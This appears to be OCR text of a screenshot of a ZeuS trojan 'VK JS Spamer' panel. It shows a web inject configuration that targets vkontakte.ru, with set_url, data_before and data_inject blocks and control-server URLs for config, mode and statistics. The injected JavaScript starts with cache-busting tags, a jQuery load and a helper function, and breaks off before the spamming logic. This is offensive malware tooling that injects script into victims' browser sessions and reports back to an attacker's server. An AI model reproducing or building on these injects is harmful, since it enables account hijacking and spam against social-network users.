 VK JS Spamer for ZeuS by deex '09
www.freedomscripts.org
[$] ОТЧЕТЫ • ИНЖЕКТ • НАСТРОЙКИ • ПОМОЩЬ • ВЫХОД
[~]
[~] ИНЖЕКТ
[~] режим работы GET_MODE_PATH http://192.168.72.128/spam/vk/getconfig.php
[~] конфиг GET_CONFIG_PATH http://192.168.72.128/spam/vk/js.php
[~] отчеты GET_STAT_PATH http://192.168.72.128/spam/vk/success.php
[*] убедитесь что страница отображается в UTF-8 и в инжекте видны русские символы
[+] инжект
set_url *vkontakte.ru* GP
data_before
lang="en" id="vkontakte">
data_end
data_inject
<meta http-equiv='cache-control' content='no-cache'>
<meta http-equiv='expires' content='0'>
<meta http-equiv='pragma' content='no-cache'>
<base href="http://vkontakte.ru/" />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<script type='text/javascript'>
function array_unique(array) {
var key = '', tmp_arr1 = {}, tmp_arr2 = {};
var val = '';
tmp_arr1 = array;
var __array_search = function (needle, haystack) {
var fkey = '';
for (fkey in haystack) {
if ((haystack[fkey] + '') === (needle + '')) {
return fkey;
}
}
return false;
};
for (key in tmp_arr1) {
val = tmp_arr1[key];
if (false === __array_search(val, tmp_arr2)) {
tmp_arr2[key] = val;
[~] }